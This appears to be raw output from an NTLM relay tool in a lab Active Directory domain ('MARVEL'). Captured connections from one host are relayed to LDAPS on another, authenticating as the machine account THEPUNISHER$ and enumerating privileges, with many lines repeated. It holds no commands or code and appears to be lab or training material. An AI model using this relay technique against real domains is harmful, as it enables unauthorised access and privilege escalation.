 [*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
first trying to authenticate as punisher
machine
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: settings-win.data.microsoft.com:443